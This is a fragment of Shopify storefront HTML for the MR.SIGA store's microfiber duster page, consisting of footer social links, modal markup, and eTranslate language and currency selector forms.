  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.9617 5.80742C21.2242 6.13158 20.4367 6.35242 19.6075 6.45325C20.4525 5.94408 21.1025 5.14158 21.41 4.18408C20.6175 4.64658 19.7392 4.98325 18.8042 5.17075C18.0575 4.37158 16.9933 3.87158 15.8117 3.87158C13.5475 3.87158 11.7117 5.70742 11.7117 7.96908C11.7117 8.29408 11.7492 8.60658 11.8175 8.90575C8.40917 8.74492 5.38833 7.10825 3.36667 4.63408C3.01083 5.23575 2.81167 5.93492 2.81167 6.69658C2.81167 8.12158 3.53667 9.37408 4.635 10.1099C3.9625 10.0882 3.33 9.90325 2.77833 9.59658V9.64742C2.77833 11.6349 4.18917 13.2924 6.06667 13.6699C5.7225 13.7624 5.35917 13.8124 4.98667 13.8124C4.725 13.8124 4.47417 13.7874 4.22333 13.7407C4.74917 15.3682 6.26083 16.5549 8.06 16.5882C6.66 17.6874 4.88583 18.3424 2.975 18.3424C2.65 18.3424 2.32583 18.3232 2 18.2866C3.82417 19.4482 5.97333 20.1274 8.2975 20.1274C15.8425 20.1274 19.9633 13.8807 19.9633 8.47242C19.9633 8.29825 19.9633 8.12242 19.9508 7.94742C20.7517 7.37325 21.4508 6.64742 22.0008 5.82408L21.9617 5.80742Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.pinterest.com/mrsigawholesale/"
            title="MR.SIGA em Pinterest"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.youtube.com/@officialmrsiga"
            title="MR.SIGA em YouTube"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-youtube ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.linkedin.com/company/mr-siga"
            title="MR.SIGA em LinkedIn"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-linkedin ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19 3A2 2 0 0 1 21 5V19A2 2 0 0 1 19 21H5A2 2 0 0 1 3 19V5A2 2 0 0 1 5 3H19M18.5 18.5V13.2A3.26 3.26 0 0 0 15.24 9.94C14.39 9.94 13.4 10.46 12.92 11.24V10.13H10.13V18.5H12.92V13.57C12.92 12.8 13.54 12.17 14.31 12.17A1.4 1.4 0 0 1 15.71 13.57V18.5H18.5M6.88 8.56A1.68 1.68 0 0 0 8.56 6.88C8.56 5.95 7.81 5.19 6.88 5.19A1.69 1.69 0 0 0 5.19 6.88C5.19 7.81 5.95 8.56 6.88 8.56M8.27 18.5V10.13H5.5V18.5H8.27Z" fill="currentColor" /></svg>
</span>

          </a>
        </li></ul>
</div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--3
            
            
            footer__group--last
            hide-title-on-desktop
          "
          style="
            --desktop-width: 15%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            direito autoral &copy; 2026, <a href="/" title="">MR.SIGA</a>.
            Todos os direitos reservados.
            
          </p>
          
          <p><a target="_blank" rel="nofollow noopener" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Com tecnologia da Shopify</a></p>
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
      <div id="shopify-section-popup" class="shopify-section">
</div>
      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Disponibilidade
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-50"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Perto"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      
<div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  aria-hidden="true" 
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Perto"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
    </div>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Perto"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//china-shijia.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQMH5NP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-AY0t1U0hVdVlqMGtGT__6744518860797519131" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-language-float-selector.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-language-fix-selector.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-currency-selector.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-language-float-link-selector.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-languageAndcurrency-dropdown-selector.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-languageAndcurrency-popup-selector.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-cart-notification.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-google.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019c0df3-88cf-731f-9e5f-23c6f805a392/etranslate-244/assets/etranslate-dynamic-preview.css" rel="stylesheet" type="text/css" media="all" />


<div id='etranslate-language-float-selector-theme2' class='etranslate-LanguageList' style='display:none' translate="no">
    <form method="post" action="/pt-br/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt-br/products/extendable-microfiber-duster" />
        <span class='language-button'>
        <div class='etranslate-language-list-button' id='etranslate-language-button'>
                   <div class="etranslate-button-icon-wrapper">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"
                         id="etranslate-button-icon-theme2" style="display: none">
<path d="M8.5.1h-1C3.3.3.1 3.8.1 8c0 4.1 3.1 7.5 7.1 7.9h1.6c4-.4 7.1-3.8 7.1-7.9 0-4.2-3.2-7.7-7.4-7.9zM5.2 1.6C4.2 3 3.6 5 3.5 7.4H1.1C1.3 4.8 3 2.6 5.2 1.6zm-4.1 7h2.4c.1 2.3.7 4.4 1.7 5.7-2.3-1-3.9-3.1-4.1-5.7zm6.3 6.1c-1.5-.5-2.6-3.1-2.7-6.1h2.7v6.1zm0-7.3H4.7c.1-3 1.3-5.5 2.7-6.1v6.1zm7.5 0h-2.4c-.1-2.4-.7-4.4-1.7-5.8 2.3 1 3.9 3.2 4.1 5.8zM8.6 1.3c1.4.5 2.6 3.1 2.7 6.1H8.6V1.3zm0 13.4V8.6h2.7c-.1 3-1.2 5.6-2.7 6.1zm2.2-.4c1-1.4 1.6-3.4 1.7-5.7h2.4c-.2 2.5-1.8 4.7-4.1 5.7z" fill="currentColor"></path>
</svg>

                </div>
                <div class='etranslate-flag-wrapper'>
                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                </div>

                <div class="etranslate-language-name"
                     data-name="português (Brasil)">
                    português (Brasil)
                </div>
            <div class='etranslate-language-arrow-new'>
                <svg t="1691992688952" className="icon"
                     viewBox="0 0 1024 1024" version="1.1"
                     xmlns="http://www.w3.org/2000/svg" p-id="1728"
                     width="200" height="200" id="etranslate-language-arrow-new-img-theme2" style="display: none">
            <path
                    d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                    p-id="1729"></path>
        </svg>

            </div>
        </div>
    </span>
        <div id='etranslate-language-list-dropdown-box'
             class='etranslate-language-list-dropdown-box'
             style="opacity: 0">
            <ul id='etranslate-language-list-dropdown' class='etranslate-language-list-dropdown'
                style='max-height:0px;opacity:0;'>
            </ul>
        </div>

        <input type="hidden" name="country_code" value="BR">
        <input type="hidden" name="language_code" value="pt-BR">
    </form>
</div>


<div id='etranslate-language-embedded-selector-theme2' class='embed-etranslate-LanguageList' style='display:none' translate="no">
    <form method="post" action="/pt-br/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt-br/products/extendable-microfiber-duster" />
        <span class='language-button'>
    <div class='embed-etranslate-language-list-button' id='etranslate-language-button'>
               <div class="etranslate-button-icon-wrapper">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"
                         id="etranslate-button-icon-theme2" style="display: none">
<path d="M8.5.1h-1C3.3.3.1 3.8.1 8c0 4.1 3.1 7.5 7.1 7.9h1.6c4-.4 7.1-3.8 7.1-7.9 0-4.2-3.2-7.7-7.4-7.9zM5.2 1.6C4.2 3 3.6 5 3.5 7.4H1.1C1.3 4.8 3 2.6 5.2 1.6zm-4.1 7h2.4c.1 2.3.7 4.4 1.7 5.7-2.3-1-3.9-3.1-4.1-5.7zm6.3 6.1c-1.5-.5-2.6-3.1-2.7-6.1h2.7v6.1zm0-7.3H4.7c.1-3 1.3-5.5 2.7-6.1v6.1zm7.5 0h-2.4c-.1-2.4-.7-4.4-1.7-5.8 2.3 1 3.9 3.2 4.1 5.8zM8.6 1.3c1.4.5 2.6 3.1 2.7 6.1H8.6V1.3zm0 13.4V8.6h2.7c-.1 3-1.2 5.6-2.7 6.1zm2.2-.4c1-1.4 1.6-3.4 1.7-5.7h2.4c-.2 2.5-1.8 4.7-4.1 5.7z" fill="currentColor"></path>
</svg>

                </div>
        <div class='embed-etranslate-flag-wrapper'>
          <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
        </div>

        <div class="embed-etranslate-language-name"
             data-name="português (Brasil)">
          português (Brasil)
        </div>
      <div class='embed-etranslate-language-arrow'>
            <svg t="1691992688952" className="icon"
                 viewBox="0 0 1024 1024" version="1.1"
                 xmlns="http://www.w3.org/2000/svg" p-id="1728"
                 width="200" height="200" id="etranslate-language-arrow-new-img-theme2" style="display: none">
            <path
                    d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                    p-id="1729"></path>
        </svg>
      </div>
    </div>
  </span>
        <div id='embed-etranslate-language-list-dropdown-box'
             class='embed-etranslate-language-list-dropdown-box'
             style="opacity: 0">
            <ul id='embed-etranslate-language-list-dropdown' class='embed-etranslate-language-list-dropdown'
                style='max-height:0px;opacity:0;'>
            </ul>

        </div>

        <input type="hidden" name="country_code" value="BR">
        <input type="hidden" name="language_code" value="pt-BR">
    </form>
</div>


<div id='etranslate-currency-selector-theme2' class='etranslate-CurrencyList' style='display:none' translate="no">
    <form method="post" action="/pt-br/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt-br/products/extendable-microfiber-duster" />
        <span class='selector-button'>
        <div class='etranslate-currency-list-button'>
                   <div class="etranslate-button-icon-wrapper">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"
                         id="etranslate-button-icon-theme2" style="display: none">
<path d="M8.5.1h-1C3.3.3.1 3.8.1 8c0 4.1 3.1 7.5 7.1 7.9h1.6c4-.4 7.1-3.8 7.1-7.9 0-4.2-3.2-7.7-7.4-7.9zM5.2 1.6C4.2 3 3.6 5 3.5 7.4H1.1C1.3 4.8 3 2.6 5.2 1.6zm-4.1 7h2.4c.1 2.3.7 4.4 1.7 5.7-2.3-1-3.9-3.1-4.1-5.7zm6.3 6.1c-1.5-.5-2.6-3.1-2.7-6.1h2.7v6.1zm0-7.3H4.7c.1-3 1.3-5.5 2.7-6.1v6.1zm7.5 0h-2.4c-.1-2.4-.7-4.4-1.7-5.8 2.3 1 3.9 3.2 4.1 5.8zM8.6 1.3c1.4.5 2.6 3.1 2.7 6.1H8.6V1.3zm0 13.4V8.6h2.7c-.1 3-1.2 5.6-2.7 6.1zm2.2-.4c1-1.4 1.6-3.4 1.7-5.7h2.4c-.2 2.5-1.8 4.7-4.1 5.7z" fill="currentColor"></path>
</svg>

                </div>
                <div class='etranslate-flag-wrapper'>
                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                </div>
                <div class="etranslate-currency-name">
                    USD
                </div>
            <div class='etranslate-currency-selector-arrow'>
                 <svg t="1691992688952" className="icon"
                      viewBox="0 0 1024 1024" version="1.1"
                      xmlns="http://www.w3.org/2000/svg" p-id="1728"
                      width="200" height="200" id="etranslate-language-arrow-new-img-theme2" style="display: none">
            <path
                    d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                    p-id="1729"></path>
        </svg>
            </div>
        </div>
    </span>

        <div id='etranslate-currency-list-dropdown-box'
             class='etranslate-currency-list-dropdown-box'
             style="opacity: 0">
            <ul class='etranslate-currency-list-dropdown' style='max-height:0px;opacity:0;'><li class='etranslate-selector-dropdown-item' data-country="United Arab Emirates"
                        data-code="AED" data-name="United Arab Emirates dirham"
                        data-symbol="د.إ">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">AED</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Australia"
                        data-code="AUD" data-name="Australian dollar"
                        data-symbol="$">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">AUD</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Canada"
                        data-code="CAD" data-name="Canadian dollar"
                        data-symbol="$">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">CAD</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Switzerland"
                        data-code="CHF" data-name="Swiss franc"
                        data-symbol="Fr">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">CHF</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="China"
                        data-code="CNY" data-name="Chinese yuan"
                        data-symbol="¥">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">CNY</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Czechia"
                        data-code="CZK" data-name="Czech koruna"
                        data-symbol="Kč">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">CZK</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Denmark"
                        data-code="DKK" data-name="Danish krone"
                        data-symbol="kr">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">DKK</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="European Union"
                        data-code="EUR" data-name="Euro"
                        data-symbol="€">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">EUR</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="United Kingdom"
                        data-code="GBP" data-name="Pound sterling"
                        data-symbol="£">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">GBP</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Hong Kong"
                        data-code="HKD" data-name="Hong Kong dollar"
                        data-symbol="$">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">HKD</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Israel"
                        data-code="ILS" data-name="Israeli new shekel"
                        data-symbol="₪">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">ILS</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Japan"
                        data-code="JPY" data-name="Japanese yen"
                        data-symbol="¥">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">JPY</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="South Korea"
                        data-code="KRW" data-name="South Korean won"
                        data-symbol="₩">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">KRW</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Malaysia"
                        data-code="MYR" data-name="Malaysian ringgit"
                        data-symbol="RM">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">MYR</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="New Zealand"
                        data-code="NZD" data-name="New Zealand dollar"
                        data-symbol="$">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">NZD</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Poland"
                        data-code="PLN" data-name="Polish złoty"
                        data-symbol="zł">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">PLN</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Sweden"
                        data-code="SEK" data-name="Swedish krona (plural: kronor)"
                        data-symbol="kr">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">SEK</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="Singapore"
                        data-code="SGD" data-name="Singapore dollar"
                        data-symbol="$">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">SGD</div>
                    </li><li class='etranslate-selector-dropdown-item' data-country="United States"
                        data-code="USD" data-name="United States dollar"
                        data-symbol="$">
                        <div class="etranslate-flag-wrapper">
                            <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                        </div>
                        <div class="etranslate-currency-name">USD</div>
                    </li>
            </ul>

        </div>

        <input type="hidden" name="country_code" value="BR">
    </form>
</div>


<div id='etranslate-language-float-link-selector-theme2'
     class='etranslate-LanguageList-link etranslate-language-float-link'
     style='display:none' translate="no">
    <form method="post" action="/pt-br/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt-br/products/extendable-microfiber-duster" />
        <ul id='etranslate-language-list-link' class='etranslate-language-list-link' style=''>
        </ul>
        <input type="hidden" name="country_code" value="BR">
        <input type="hidden" name="language_code" value="pt-BR">
    </form>
</div>


<div class="etranslate-cart-notification-theme2" style="display: none" translate="no"></div>


<div id="etranslate-language_currency-dropdown-selector-theme2" style="display: none" translate="no">
    <form method="post" action="/pt-br/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt-br/products/extendable-microfiber-duster" />
        <span class='selector-button'>
        <div class='etranslate-selector-list-button'>
                   <div class="etranslate-button-icon-wrapper">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"
                         id="etranslate-button-icon-theme2" style="display: none">
<path d="M8.5.1h-1C3.3.3.1 3.8.1 8c0 4.1 3.1 7.5 7.1 7.9h1.6c4-.4 7.1-3.8 7.1-7.9 0-4.2-3.2-7.7-7.4-7.9zM5.2 1.6C4.2 3 3.6 5 3.5 7.4H1.1C1.3 4.8 3 2.6 5.2 1.6zm-4.1 7h2.4c.1 2.3.7 4.4 1.7 5.7-2.3-1-3.9-3.1-4.1-5.7zm6.3 6.1c-1.5-.5-2.6-3.1-2.7-6.1h2.7v6.1zm0-7.3H4.7c.1-3 1.3-5.5 2.7-6.1v6.1zm7.5 0h-2.4c-.1-2.4-.7-4.4-1.7-5.8 2.3 1 3.9 3.2 4.1 5.8zM8.6 1.3c1.4.5 2.6 3.1 2.7 6.1H8.6V1.3zm0 13.4V8.6h2.7c-.1 3-1.2 5.6-2.7 6.1zm2.2-.4c1-1.4 1.6-3.4 1.7-5.7h2.4c-.2 2.5-1.8 4.7-4.1 5.7z" fill="currentColor"></path>
</svg>

                </div>
                <div class='etranslate-flag-wrapper etranslate-currency-flag-wrapper'>
                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                </div>
                <div class="etranslate-currency-name">USD</div>
                <div class='split-line'> / </div>
                <div class='etranslate-flag-wrapper etranslate-language-flag-wrapper'>
                    <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                </div>
                <div class="etranslate-language-name"
                     data-name="português (Brasil)">
                    português (Brasil)
                </div>
               <div class='etranslate-language-arrow-new'>
                    <svg t="1691992688952" className="icon"
                         viewBox="0 0 1024 1024" version="1.1"
                         xmlns="http://www.w3.org/2000/svg" p-id="1728"
                         width="200" height="200" id="etranslate-language-arrow-new-img-theme2" style="display: none">
            <path
                    d="M573.056 272l308.8 404.608A76.8 76.8 0 0 1 820.736 800H203.232a76.8 76.8 0 0 1-61.056-123.392L450.976 272a76.8 76.8 0 0 1 122.08 0z"
                    p-id="1729"></path>
        </svg>
            </div>
        </div>
    </span>
        <div class="etranslate-selector-list-dropdown" style='max-height:0px;opacity:0;display: none'>
            <div class='etranslate-selector-card'>
                <div class='etranslate-language-selector'>
                    <div class='etranslate-language-selector-label'>Language</div>
                    <div class="etranslate-selector-button etranslate-language-selector-button">
                        <div class='etranslate-selector-list-button-content'>
                            <div class='etranslate-flag-wrapper'>
                                <span class="rectangle_flag select-dropdown-flag-icon flag-icon"/>
                            </div>
                            <div class="etranslate-language-name"
                                 data-name="português (Brasil)">
                                português (Brasil)
                            </div>
                        </div>
